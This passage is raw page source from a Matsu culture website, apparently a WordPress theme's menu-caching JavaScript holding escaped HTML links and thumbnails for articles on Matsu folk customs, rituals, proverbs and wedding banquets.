href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\">\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u649e\u7403\" ><img width=\"218\" height=\"147\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg 620w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609--360x245.jpeg 360w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u649e\u7403\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" title=\"\u649e\u7403\">\u649e\u7403<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-08-56_837069-.jpg\"   alt=\"\u6a1f\u6e56\u93ae\u6eaa\u53e3\u6751\u5d07\u86d9\u7bc0\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\">\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u58fa\u6c5f\u8a18\u884c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-27-27_516599-1504229334-3284-748070615-m.jpg\"   alt=\"\" title=\"\u58fa\u6c5f\u8a18\u884c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" title=\"\u58fa\u6c5f\u8a18\u884c\">\u58fa\u6c5f\u8a18\u884c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\">\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" ><img width=\"113\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-12_08-04-41_627231-61520.jpg\"   alt=\"\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\">\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" ><img width=\"218\" height=\"124\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-58-57_194193--04.jpg\"   alt=\"\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\">\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-34-28_188381-.jpg\"   alt=\"\u5929\u540e\u5abd\u7956\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\">\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" 